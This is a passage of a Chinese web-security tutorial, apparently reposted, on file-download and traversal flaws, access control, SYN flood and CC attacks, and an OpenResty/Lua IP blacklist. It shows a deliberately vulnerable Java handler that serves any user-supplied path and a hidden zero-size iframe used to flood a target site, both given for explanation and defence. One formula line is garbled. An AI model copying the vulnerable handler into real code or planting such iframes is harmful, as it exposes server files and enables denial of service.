是属于程序设计和编码上的不严谨导致的,良好的设计应该是:不允许用户提交任意文件路径进行下载,而是用户单击下载按钮默传递ID到后台程序。
文件下载和目录浏览漏洞:File download and Directory traversal,任意文件下载攻击和目录遍历攻击。 处理用户请求下载文件时,允许用户提交任意文件路径,并把服务器上对应的文件直接发送给用户,这将造成任意文件下载威胁。如果让用户提交文件目录地址,就把目录下的文件列表发给用户,会造成目录遍历安全威胁。
恶意用户会变换目录或文件地址,下载服务器上的敏感文件、数据库链接配置文件、网站源代码等。
处理用户请求的代码:
String path = request.getParameter("path");
OutputStream os = response.getOutputStream();
FileInputStream fis = new FileInputStream(path);
byte[] buff = new byte[1024];
int i=0;
while((i=fis.read(buff))>0){
os.write(buff,0,i);
}
fis.close();
os.flush();
os.close();
防护方案:
- 1、要下载的文件地址保存至数据库中。
- 2、文件路径保存至数据库,让用户提交文件对应 ID 下载文件。
- 3、下载文件之前做权限判断。
- 4、文件放在 web 无法直接访问的目录下。
- 5、记录文件下载日志。
- 6、不允许提供目录遍历服务。
Nginx 中默认不会开启目录浏览功能,若您发现当前已开启该功能,可以编 辑nginx.conf文件,删除如下两行:
autoindex on;
autoindex_exact_size on
然后重启Nginx。
8 访问控制
“权限”一词在安全领域出现的频率很高。“权限”实际上是一种“能力”。对于权限 的合理分配,一直是安全设计中的核心问题。但“权限”一词的中文含义过于广 泛,因此本节中将使用“访问控制”代替。在互联网安全领域,尤其是Web安全领域中,“权限控制”的问题都可以归结为“访问控制”的问题,这种描述也更精确一 些。
在Linux的文件系统中,将权限分成了“读”、“写”、“执行”三种能力。用户可能对 某个文件拥有“读”的权限,但却没有“写”的权限。
在Web应用中,根据访问客体的不同,常见的访问控制可以分为“基于URL的访问控制”和“基于数据的访问控制”。
一般来说,“基于URL的访问控制”是最常见的。要实现一个简单的“基于URL的访 问控制”,在基于Java的Web应用中,可以通过增加一个filter实现。
//获取访问功能
String url = request.getRequestPath();
//进行权限校验
User user = request.getSession.get("user");
//校验该用户是否有权限访问目标url
boolean permit = PrivilegeManager.permit(user,url);
if(permit){
chain.doFilter(request,response);
}else{
//未授权提示
}
漏洞纰漏平台:WooYun(乌云)
8.1 垂直权限(功能权限)
基于URL的访问控制的漏洞和防护。

访问控制实际上是建立用户与权限之间的对应关系,现在应用广泛的一种方 法,就是“基于角色的访问控制(Role-Based Access Control)”,简称RBAC, 最终的表现形式就是某一个用户可以访问哪些URL。

RBAC事先会在系统中定义出不同的角色,不同的角色拥有不同的权限,一个角色实际上就是一个权限的集合。而系统的所有用户都会被分配到不同的角色中,一个用户可能拥有多个角色,角色之间有高低之分(权限高低)。在系统验证权限时,只需要验证用户所属的角色,然后就可以根据该角色所拥有的权限进行授权了。
例如: 在一个论坛中,有admin、普通用户、匿名用户三种角色,admin有删除、编辑、置顶帖子的权限,普通用户有评论和浏览帖子的权限,匿名用户只有浏览帖子的权限。目前已有 Shiro,Spring Security 等基于 RBAC 模型的成熟框架来处理功能权限管理和鉴权的问题。
垂直权限又称为功能权限
垂直权限的漏洞举例:
Web应用程序在服务端没有做权限控制,只是在前端菜单显示上将部分页 面隐藏了。此时,恶意用户可以猜测其他管理页面的 URL,就可以访问或控制 其他角色拥有的数据或页面,达到越权操作的目的,可能会使得普通用户拥有 了管理员的权限。
垂直权限漏洞是指Web应用没有做权限控制,或仅仅在菜单上做了权限控 制,导致恶意用户只要猜到了其他页面的URL,就可以访问或控制其他角色拥有 的数据或页面,达到权限提升的目的。
解决方案:
针对任何URL,每次用户访问时,都要判定该用户是否有访问此 URL 的权限。推荐使用成熟的权限解决方案框架,比如Spring Security。
8.2 水平权限(数据权限)
基于数据的访问控制
同一部门下的用户张三和李四都有访问 线索管理 的权限,但是张三只能操 作张三线索,李四只能操作李四的线索。
用户A和用户B可能同属于一个角色 RoleX,但用户 A 和用户 B 都各自有一 些私有数据,正常情况下,用户自己只能访问自己的私有数据,例如:你有删 除邮件的功能(操作权限),但只能删除自己的邮件,不能误删其他人的邮件 (数据权限)。但在 RBAC 模型下,系统只会验证用户A是否属于角色 RoleX, 而不会判断用户A是否能访问只属于用户B的数据 DataB,此时就可能发生越权访问。
这种问题,称之为『水平权限管理问题』,又可以称之为『基于数据的访 问控制』:相比垂直权限管理来说,水平权限问题出现在同一个角色上,系统 只验证了能访问数据的角色,没有对数据的子集做细分,因此缺乏了一个用户 到数据级之间的对应关系。对于数据的访问控制,与业务结合的比较紧密,目 前还没有统一的数据级权限管理框架,一般是具体问题具体解决。
数据权限就是控制访问数据的可见范围,表现形式是:当某用户有操作权 限时候,不代表对所有数据都有查看或管理的权限。一般表现为行权限和列权限:
- 行权限:限制用户对某些行的访问,例如:只能对某人、某部门的数据进行访问;也可以是根据数据的范围进行限制,例如:按合同额大小限制用户对数据的访问
- 列权限:限制用户对某些列的访问,例如:某些内容的摘要可以被查阅,但详细内容只有 VIP 用户能查阅
水平权限的漏洞案例:
Web应用程序接受用户的请求,修改某条数据时,而没有判断当前用户是否可以访问该条记录(判断数据的所属人),导致恶意用户可以修改本不属于自己的数据。例如: /api/v1/blog?blogId=xxx [DELETE] 这是删除博客内容的url,当用户改变 blogId 时,后端如果未校验博客的所属人是否是当前用户,则可以删除其他人的博客内容。
解决方案:
根据用户的ID做好数据级权限控制,比如针对CRUD操作进行会话身份验证,并且对用户访问的对象记录校验数据权限进行校验,防止通过修改ID的方式越权查看别人的隐私信息(按业务场景)。
访问控制与业务需求需求息息相关,并非是一个单纯的安全问题。因此在解决此类问题或者设计权限控制方案时,要重视业务的意见。最后,无论选择哪种访问控制方式,在设计方案时都应该满足“最小权限原则”,这是权限管理的黄金法则。
9 IP黑白名单
9.1 DDOS攻击
DDOS又称为分布式拒绝服务,全称是Distributed Denial of Service。DDOS 本是利用合理的请求造成资源过载,导致服务不可用。
比如一个停车场总共有100个车位,当100个车位都停满车后,再有车想要停进来,就必须等已有的车先出去才行。如果已有的车一直不出去,那么停车场 的入口就会排起长队,停车场的负荷过载,不能正常工作了,这种情况就是“拒绝服务”。我们的系统就好比是停车场,系统中的资源就是车位。资源是有限的,而服务必须一直提供下去。如果资源都已经被占用了,那么服务也将过 载,导致系统停止新的响应。
分布式拒绝服务攻击,将正常请求放大了若干倍,通过若干个网络节点同时发起攻击,以达成规模效应。这些网络节点往往是黑客们所控制的“肉鸡”,数量达到一定规模后,就形成了一个“僵尸网络”。大型的僵尸网络,甚至达到了数万、数十万台的规模。如此规模的僵尸网络发起的DDOS攻击,几乎是不可阻挡的。
常见的DDOS攻击有SYN flood、UDP flood、ICMP flood等。其中SYN flood 是一种最为经典的DDOS攻击,其发现于1996年,但至今仍然保持着非常强大 的生命力。SYN flood如此猖獗是因为它利用了TCP协议设计中的缺陷,而 TCP/IP协议是整个互联网的基础,牵一发而动全身,如今想要修复这样的缺陷 几乎成为不可能的事情。
Syn_Flood攻击原理:
攻击者首先伪造地址对服务器发起SYN请求(我可以建立连接吗?),服务器就会回应一个ACK+SYN(可以+请确认)。而真实的IP会认为,我没有发送请 求,不作回应。服务器没有收到回应,会重试3-5次并且等待一个SYN Time(一般30秒-2分钟)后,丢弃这个连接。
如果攻击者大量发送这种伪造源地址的SYN请求,服务器端将会消耗非常多的资源来处理这种半连接,保存遍历会消耗非常多的CPU时间和内存,何况还要不断对这个列表中的IP进行SYN+ACK的重试。TCP是可靠协议,这时就会重传报文,默认重试次数为5次,重试的间隔时间从1s开始每次都番倍,分别为1s + 2s + 4s + 8s +16s = 31s,第5次发出后还要等32s才知道第5次也超时了,所以 一共是31 + 32 = 63s。
也就是说一个假的syn报文,会占用TCP准备队列63s之久,也就是说在没有任何防护的情况下,频繁发送伪造的伪造syn包,就会耗尽连接资源,从而使真正的连接无法建立,无法响应正常请求。 最后的结果是服务器无暇理睬正常的连接请求—拒绝服务。
Syn_Flood防御:
cookie源认证:
原理是syn报文首先由DDOS防护系统来响应syn_ack。带上特定的sequence number (记为cookie)。真实的客户端会返回一个ack 并且Ack number为 cookie+1。 而伪造的客户端,将不会作出响应。这样我们就可以知道那些IP对应的客户端是真实的,将真实客户端IP加入白名单。下次访问直接通过,而其他伪造的syn报文就被拦截。
reset认证:
Reset认证利用的是TCP协议的可靠性,也是首先由DDOS防护系统来响应syn。 防护设备收到syn后响应syn_ack,将Ack number (确认号)设为特定值(记为 cookie)。当真实客户端收到这个报文时,发现确认号不正确,将发送reset报 文,并且sequence number 为cookie + 1。 而伪造的源,将不会有任何回应。 这样我们就可以将真实的客户端IP加入白名单。
在很多对抗DDOS的产品中,一般会综合使用各种算法,结合一些DDOS攻击的特征,对流量进行清洗。对抗DDOS的网络设备可以串联或者并联在网络出口处。但DDOS仍然是业界的一个难题,当攻击流量超过了网络设备,甚至带宽的最大负荷时,网络仍将瘫痪。一般来说,大型网站之所以看起来比较能“抗” DDOS攻击,是因为大型网站的带宽比较充足,集群内服务器的数量也比较多。 但一个集群的资源毕竟是有限的,在实际的攻击中,DDOS的流量甚至可以达到数G到几十G,遇到这种情况,只能与网络运营商合作,共同完成DDOS攻击的响应。
DDOS的攻击与防御是一个复杂的课题,因此对网络层的DDOS攻防在此不做 深入讨论。
9.2 CC攻击
CC攻击是DDOS攻击的一种方式,可以理解为是应用层的DDOS攻击。
攻击者借助代理服务器生成指向受害主机的合法请求,实现DDOS和伪装就叫: CC(Challenge Collapsar)。
CC攻击的原理非常简单,就是对一些消耗资源较大的应用页面不断发起正常的 请求,以达到消耗服务端资源的目的。在Web应用中,查询数据库、读/写硬盘 文件等操作,相对都会消耗比较多的资源。一个很典型的例子:
String sql = " select * from post where targid=${targid} order by postid desc limit ${start},30";
当post表数据庞大,翻页频繁, s t a r t 数字急剧增加时,查询结果集 = {start}数字急剧增加时,查询结果集 = start数字急剧增加时,查询结果集={start}+30;该查询效率呈明显下降趋势,而多并发频发调用,因查询无法立 即完成,资源无法立即释放,会导致数据库请求连接过多,数据库阻塞,网站无法正常打开。
CC就是充分利用了这个特点,模拟多个用户不停的进行访问那些高计算、高 IO的数据。为什么要使用代理呢?因为代理可以有效地隐藏自己的身份,也可 以绕开所有的防火墙,因为基本上所有的防火墙都会检测并发的TCP/IP连接数目,超过一定数目一定频率就会被认为是Connection-Flood。
在互联网中充斥着各种搜索引擎、信息收集等系统的爬虫(spider),爬虫把 小网站直接爬死的情况时有发生,这与应用层DDOS攻击的结果很像。
应用层DDOS攻击还可以通过以下方式完成:在黑客入侵了一个流量很大的网站后,通过篡改页面,将巨大的用户流量分流到目标网站。
<!--那么访问该页面的用户,都将对target发起一个get请求,这可能直接导致target拒绝服务-->
<iframe src="http://target" height="0" width="0">
</iframe>
应用层DDOS攻击是针对服务器性能的一种攻击,那么许多优化服务器性能的 方法,都或多或少地能缓解此种攻击。比如将使用频率高的数据放在 memcache中,相对于查询数据库所消耗的资源来说,查询memcache所消耗 的资源可以忽略不计。
但很多性能优化的方案并非是为了对抗应用层DDOS攻击而设计的,因此攻击 者想要找到一个资源消耗大的页面并不困难。比如当memcache查询没有命中 时,服务器必然会查询数据库,从而增大服务器资源的消耗,攻击者只需要找 到这样的页面即可。
同时攻击者除了触发“读”数据操作外,还可以触发“写”数据操作,“写”数据的 行为一般都会导致服务器操作数据库。
9.3 CC防护
应用层DDOS攻击并非一个无法解决的难题,一般来说,我们可以从以下几个方面着手。
首先,应用代码要做好性能优化。 合理地使cache就是一个很好的优化方案,将数据库的压力尽可能转移到内存中。此外还需要及时地释放资源,比如及时关闭数据库连接,减少空连接等消耗。
其次,在网络架构上做好优化。 善于利用负载均衡分流,避免用户流量集中在单台服务器上。同时可以充分利用好CDN和镜像站点的分流作用,缓解主站的压力。
再有,使用页面静态化技术,利用客户端浏览器的缓存功能或者服务端的缓 存服务,以及CDN节点的缓冲服务,均可以降低服务器端的数据检索和计算压 力,快速响应结果并释放连接进程。
最后,也是最重要的一点,实现一些对抗手段,比如限制每个IP地址的请求 频率,超出限制策略后动态加入黑名单
(1)验证码
比如下是一个用户提交评论的页面,嵌入验证码能够有效防止资源滥用,因 为通常脚本无法自动识别出验证码。但验证码也分三六九等,有的验证码容易 识别,有的则较难识别。验证码发明的初衷,是为了识别人与机器。但验证码 如果设计得过于复杂,那么人也很难辨识出来,所以验证码是一把双刃剑。
(2)Detecting system abuse
Yahoo为我们提供了一个解决思路。如果发起应用层DDOS攻击的IP地址都是 真实的,所以在实际情况中,攻击者的IP地址其实也不可能无限制增长。假设攻击者有1000个IP地址发起攻击,如果请求了10000次,则平均每个IP地址请求 同一页面达到10次,攻击如果持续下去,单个IP地址的请求也将变多,但无论如何变,都是在这1000个IP地址的范围内做轮询。
为此Yahoo实现了一套算法,根据IP地址和Cookie等信息,可以计算客户端 的请求频率并进行拦截。Yahoo设计的这套系统也是为Web Server开发的一个模块,但在整体架构上会有一台master服务器集中计算所有IP地址的请求频率,并同步策略到每台Webserver上。
Yahoo为此申请了一个专利(Detecting system abuse ),因此我们可以查 阅此专利的公开信息,以了解更多的详细信息
Yahoo设计的这套防御体系,经过实践检验,可以有效对抗应用层DDOS攻击 和一些类似的资源滥用攻击。但Yahoo并未将其开源,因此对于一些研发能力 较强的互联网公司来说,可以根据专利中的描述,实现一套类似的系统。
专利页面: http://patentimages.storage.googleapis.com/pdfs/US7533414.pdf
9.4 IP黑白名单方式
阿里云安全产品:

- Web 应用防火墙 - IP黑白名单配置
- CDN - 配置IP黑白名单
- DDoS防护 - 配置黑白名单
- 开发IP黑白名单功能
(1)OpenResty
OpenResty是一个基于 Nginx的可伸缩的 Web 平台,由中国人章亦春发起, 提供了很多高质量的第三方模块。OpenResty 是一个强大的 Web 应用服务 器,Web 开发人员可以使用 Lua 脚本语言调动 Nginx 支持的各种 C 以及 Lua 模块,更主要的是在性能方面,OpenResty可以快速构造出足以胜任 10K 以上并 发连接响应的超高性能 Web 应用系统。360,UPYUN,阿里云,新浪,腾讯 网,去哪儿网,酷狗音乐等都是 OpenResty 的深度用户。
(2)Lua
Lua 是一种轻量小巧的脚本语言,用标准C语言编写并以源代码形式开放, 其设计目的是为了嵌入应用程序中,从而为应用程序提供灵活的扩展和定制功能。Lua 是巴西里约热内卢天主教大学里的一个研究小组于 1993 年开发的。
通过Lua编写限流、权限认证、黑白名单等功能
设计目的:
其设计目的是为了嵌入应用程序中,从而为应用程序提供灵活的扩展和定制功能
Lua 特性:
- 轻量级: 它用标准C语言编写并以源代码形式开放,编译后仅仅一百余K,可以很方便的嵌入别的程序里。
- 可扩展: Lua提供了非常易于使用的扩展接口和机制:由宿主语言(通常是C 或C++)提供这些功能,Lua可以使用它们,就像是本来就内置的功能一样。
9.5 动态黑名单实现
(1)安装OpenResty
# 下载
wget https://openresty.org/download/ngx_openresty1.9.7.1.tar.gz
# 解压
tar xzvf ngx_openresty-1.9.7.1.tar.gz
cd ngx_openresty-1.9.7.1/
# 配置
./configure
# 编译
make
# 安装
make install
# 配置 nginx profile PATH
PATH=/usr/local/openresty/nginx/sbin:$PATH
export PATH
# 指定配置
nginx -c /usr/local/openresty/nginx/conf/nginx.conf
(2)配置
用 OpenResty 以及下面的 redis 组件,配置redis数据库信息及黑名单策略
set $redis_service "127.0.0.1";
set $redis_port 6380;
set $redis_db 0;
# 1 second 50 query
set $black_count 50;
set $black_rule_unit_time 1;
set $black_ttl 3600;
set $auto_blacklist_key blackkey;
-
redis_service: redis 服务器 ip 地址
-
redis_port: redis 服务器端口
-
redis_db:所使用的redis db
-
black_count:拉黑限制的最大访问次数
-
black_rule_unit_time:拉黑限制次数的保存时间,即保存访问次数的 kv 的 ttl
-
black_ttl:黑名单的存活时间
-
auto_blacklist_key: kv 的部分 key
重点控制好 black_count 和 black_rule_unit_time
(3)lua 脚本
ip_blacklist.lua,从 ip 及 token(访问凭证) 入手来控制
local redis_service = ngx.var.redis_service
local redis_port = tonumber(ngx.var.redis_port)
local redis_db = tonumber(ngx.var.redis_db)
local black_count = tonumber(ngx.var.black_count)
local black_rule_unit_time =tonumber(ngx.var.black_rule_unit_time)
local cache_ttl = tonumber(ngx.var.black_ttl)
local remote_ip = ngx.var.remote_addr
-- 计数
function my_count(redis, status_key, count_key)
local key = status_key
local key_connect_count = count_key
local Status = redis:get(key)
local count = redis:get(key_connect_count)
if Status ~= ngx.null then
-- 状态为connect 且 count不为空 且 count <= 拉黑次数
if (Status == "Connect" and count ~= ngx.null and tonumber(count) <= black_count) then
-- 再读一次
count = redis:incr(key_connect_count)
ngx.log(ngx.ERR, "count:", count)
if count ~= ngx.null then
if tonumber(count) > black_count then
redis:del(key_connect_count)
redis:set(key,"Black")
-- 永久封禁
-- Redis:expire(key,cache_ttl)
else
redis:expire(key_connect_count,black_rule_unit_time)
end
end
else
ngx.log(ngx.ERR,"The visit is blocked by the blacklist because it is too frequent. Please visit later.")
return ngx.exit(ngx.HTTP_FORBIDDEN)
end
else
local count = redis:get(key)
if count == ngx.null then
redis:del(key_connect_count)
end
redis:set(key,"Connect")
redis:set(key_connect_count,1)
redis:expire(key,black_rule_unit_time)
redis:expire(key_connect_count,black_rule_unit_time)
end
end
-- 读取token
local token
local header = ngx.req.get_headers()["Authorization"]
if header ~= nil then
token = string.match(header, 'token (%x+)')
end
local redis_connect_timeout = 60
local redis = require "resty.redis"
local Redis = redis:new()
local auto_blacklist_key = ngx.var.auto_blacklist_key
Redis:set_timeout(redis_connect_timeout)
local RedisConnectOk,ReidsConnectErr = Redis:connect(redis_service,redis_port)
local res = Redis:auth("password");
if not RedisConnectOk then
ngx.log(ngx.ERR,"ip_blacklist connect Redis Error :" .. ReidsConnectErr)
else
-- 连接成功
Redis:select(redis_db)
local key = auto_blacklist_key..":"..remote_ip
local key_connect_count = auto_blacklist_key..":key_connect_count:"..remote_ip
my_count(Redis, key, key_connect_count)
if token ~= nil then
local token_key, token_key_connect_count
token_key = auto_blacklist_key..":"..token
token_key_connect_count = auto_blacklist_key..":key_connect_count:"..token
my_count(Redis, token_key, token_key_connect_count)
end
end
至于对于添加到黑名单的 ip 及 token,需要怎么做下一步的处理,这边就给服 务器下的具体应用来处理,在这里不阐述文章来源:https://www.toymoban.com/news/detail-413752.html
(4)配置到 nginx 的 conf 当
server {
listen 80;
server_name edu.lagou.com;
root /~/public;
# 加载配置文件
include /etc/nginx/conf.d/blacklist_params;
# 指定请求中需要执行的 lua 脚本
access_by_lua_file /etc/nginx/conf.d/ip_blacklist.lua;
location / {
}
error_log /etc/nginx/conf.d/log/error.log;
access_log /etc/nginx/conf.d/log/access.log;
}
配置就完成了,在 console 中重启下 nginx nginx -s reload ,就可以实现动态添加黑名单的需要了。至于对于添加到黑名单的 ip 及 token,需要怎么做下 一步的处理,这边就给服务器下的具体应用来处理,在这里不阐述。 API 网关Kong,基于OpenResty,开源与2015年,核心价值在于其高性能和跨站性。从全球500强的组织统计数据来看,Kong现在是维护的、在生产环境使用最广泛的网关。Plugin IP Restriction通过设置IP白名单和黑名单,根据客户端IP来对一些请求进行拦截和防护。文章来源地址https://www.toymoban.com/news/detail-413752.html
到了这里,关于万字讲解9种Web应用攻击与防护安全。XSS、CSRF、SQL注入等是如何实现的的文章就介绍完了。如果您还想了解更多内容,请在右上角搜索TOY模板网以前的文章或继续浏览下面的相关文章,希望大家以后多多支持TOY模板网!